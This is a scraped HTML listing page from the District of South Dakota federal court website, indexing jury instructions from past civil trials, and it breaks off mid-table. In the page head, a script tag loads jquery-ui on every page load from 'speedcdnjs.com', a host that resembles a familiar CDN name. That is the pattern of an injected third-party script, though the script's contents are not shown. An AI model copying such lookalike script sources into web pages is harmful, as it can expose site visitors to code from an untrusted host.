

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/jury_instructions?order=field_case_type&sort=asc
body_size: 13384
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>South Dakota Jury Instructions | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_I7GsHVqnOYqmlFqPp3t2XHtWMQNl5V5BiiIaz78yDQ8.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/jury_instructions":true,"\/jury_instructions?order=field_case_type\u0026sort=asc":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-jury-instructions section-jury-instructions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/jury_instructions?order=field_case_type&amp;sort=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vljQ0qrJVHRUvaVtrALdXOdTATrtVSiL-lMeYk5xEY4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-504"><a href="/attorneys" class="active-trail">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf active-trail active menu-mlid-575"><a href="/jury_instructions" class="active-trail active">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">For Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              South Dakota Jury Instructions            </h1>
          
                                        
                      <div class="view view-jury-instructions view-id-jury_instructions view-display-id-page view-dom-id-fe6f838f7ddd0b522329d99f908b36cd">
            <div class="view-header">
      <p>You can use the filter boxes below to narrow the results shown.  Click "Apply" to submit your filters or "Reset" to clear any filters.<br /></p>
    </div>
  
      <div class="view-filters">
      <form class="views-exposed-form-jury-instructions-page" action="/jury_instructions" method="get" id="views-exposed-form-jury-instructions-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-title-wrapper" class="views-exposed-widget views-widget-filter-title">
                  <label for="edit-title">
            Case Name          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-title">
 <input type="text" id="edit-title" name="title" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-case-type-value-wrapper" class="views-exposed-widget views-widget-filter-field_case_type_value">
                  <label for="edit-field-case-type-value">
            Case Type          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-case-type-value">
 <select id="edit-field-case-type-value" name="field_case_type_value" class="form-select"><option value="All" selected="selected">- Any -</option><option value="CRIMINAL">CRIMINAL</option><option value="CIVIL">CIVIL</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-judge-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_judge_ji_value">
                  <label for="edit-field-judge-ji-value">
            Judge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-judge-ji-value">
 <input type="text" id="edit-field-judge-ji-value" name="field_judge_ji_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-category-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_category_ji_value">
                  <label for="edit-field-category-ji-value">
            Issue/Charge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-category-ji-value">
 <input type="text" id="edit-field-category-ji-value" name="field_category_ji_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-division-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_division_ji_value">
                  <label for="edit-field-division-ji-value">
            Division          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-division-ji-value">
 <select id="edit-field-division-ji-value" name="field_division_ji_value" class="form-select"><option value="All" selected="selected">- Any -</option><option value="Southern">Southern</option><option value="Western">Western</option><option value="Central">Central</option><option value="Northern">Northern</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-case-number-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_case_number_ji_value">
                  <label for="edit-field-case-number-ji-value">
            Case Number          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-case-number-ji-value">
 <input type="text" id="edit-field-case-number-ji-value" name="field_case_number_ji_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-jury-instructions" value="Apply" class="form-submit" />    </div>
          <div class="views-exposed-widget views-reset-button">
        <input type="submit" id="edit-reset" name="op" value="Reset" class="form-submit" />      </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <table class="views-table cols-9">
        <thead>
      <tr>
                  <th class="views-field views-field-title">
            <a href="/jury_instructions?order=title&amp;sort=asc" title="sort by Case Name" class="active">Case Name</a>          </th>
                  <th class="views-field views-field-field-case-type active">
            <a href="/jury_instructions?order=field_case_type&amp;sort=desc" title="sort by Case_Type" class="active">Case_Type<img typeof="foaf:Image" src="https://www.sdd.uscourts.gov/misc/arrow-desc.png" width="13" height="13" alt="sort descending" title="sort descending" /></a>          </th>
                  <th class="views-field views-field-field-judge-ji">
            <a href="/jury_instructions?order=field_judge_ji&amp;sort=asc" title="sort by Judge" class="active">Judge</a>          </th>
                  <th class="views-field views-field-field-category-ji">
            <a href="/jury_instructions?order=field_category_ji&amp;sort=asc" title="sort by Issue/Charge" class="active">Issue/Charge</a>          </th>
                  <th class="views-field views-field-field-year-filed-ji">
            <a href="/jury_instructions?order=field_year_filed_ji&amp;sort=asc" title="sort by Year_Filed" class="active">Year_Filed</a>          </th>
                  <th class="views-field views-field-field-division-ji">
            <a href="/jury_instructions?order=field_division_ji&amp;sort=asc" title="sort by Division" class="active">Division</a>          </th>
                  <th class="views-field views-field-field-case-number-ji">
            <a href="/jury_instructions?order=field_case_number_ji&amp;sort=asc" title="sort by Case_Number" class="active">Case_Number</a>          </th>
                  <th class="views-field views-field-field-date-submitted">
            <a href="/jury_instructions?order=field_date_submitted&amp;sort=desc" title="sort by Date_Submitted" class="active">Date_Submitted</a>          </th>
                  <th class="views-field views-field-field-document-ji">
            Document          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-title">
          <a href="/content/bonnie-romero-v-denise-hanish-reginal-health-phsicians-inc">Bonnie Romero v Denise Hanish &amp; Reginal Health Phsicians, Inc.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-5040        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-01-04T00:00:00-05:00" class="date-display-single">Tuesday, January 4, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-5040.pdf" type="application/pdf; length=423550">08-5040.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/norgauer-vs-graham">Norgauer vs. Graham</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Diversity-Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-4124        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2014-06-19T00:00:00-04:00" class="date-display-single">Thursday, June 19, 2014</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-4124%20norgauer.pdf" type="application/pdf; length=500915">11-4124 norgauer.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/north-star-mutual-insurance-vs-cnh-america">North Star Mutual Insurance vs. CNH America</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Diversity - Insurance Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-4133        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2014-03-14T00:00:00-04:00" class="date-display-single">Friday, March 14, 2014</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-4133.pdf" type="application/pdf; length=569157">11-4133.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/hot-stuff-foods-llc-v-houston-casualty-company">Hot Stuff Foods, LLC v. Houston Casualty Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Breach of Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-4055        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-08-16T00:00:00-04:00" class="date-display-single">Friday, August 16, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-4055.pdf" type="application/pdf; length=417598">11-4055.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/baltzer-v-chirs-cam-corp">Baltzer v Chirs Cam Corp</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Simko        </td>
              <td class="views-field views-field-field-category-ji">
          Job Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-4194        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-05-22T00:00:00-04:00" class="date-display-single">Friday, May 22, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-4194.pdf" type="application/pdf; length=429624">07-4194.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/brendson-s-alberts-adn-christopher-estes-vs-tri-state-impelment-inc-steve-mellegard">Brendson S. Alberts adn Christopher Estes vs. Tri-State Impelment, Inc; Steve Mellegard individually; and Stan Mellegard, indvidually</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Job Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 004        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-4242        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-02-27T00:00:00-05:00" class="date-display-single">Friday, February 27, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-4242_0.pdf" type="application/pdf; length=477106">06-4242_0.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/gregory-warger-v-randy-shauers">Gregory Warger v. Randy Shauers</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Tort / Motor Vehicle        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-5092        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2010-03-10T00:00:00-05:00" class="date-display-single">Wednesday, March 10, 2010</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-5092-1.pdf" type="application/pdf; length=5108305">08-5092-1.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/deneui-et-al-v-wellman-et-al">DeNeui et al v. Wellman et al</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-4172        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2010-09-03T00:00:00-04:00" class="date-display-single">Friday, September 3, 2010</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-4172.pdf" type="application/pdf; length=266563">07-4172.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/cindy-tripp-adn-lyle-tripp-v-western-national-mutual-insurance-co">Cindy Tripp adn Lyle Tripp v Western National Mutual Insurance Co.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Breach of Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
